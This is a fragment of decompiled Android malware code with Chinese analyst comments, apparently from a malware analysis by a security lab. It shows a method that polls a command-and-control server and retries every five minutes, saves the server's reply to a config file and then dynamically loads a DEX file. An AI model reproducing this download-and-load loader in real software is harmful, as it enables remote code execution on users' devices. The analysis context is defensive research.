 private void d() {
    String v0 = this.b.b();
    if(TextUtils.isEmpty(((CharSequence)v0))) {
        v0 = h.a(String.format("http:/pi/sh%s?k=%s", this.b.a(), this.c()));  // 连接服务器，获取返回值
        if(v0 == null) {
            long v0_1 = 300000;
            try {
                Thread.sleep(v0_1);
                goto label_19;
            }
            catch(InterruptedException ) {
            label_19:
                this.d();
                return;
            }
        }
        else if(v0.length() <= 0) {
            return;
        }
        else {
            this.b.a(v0);  // 将C&C返回值存放到配置文件中
        }
    }

    this.a(v0);  // 动态加载DEX
}
暗影安全实验室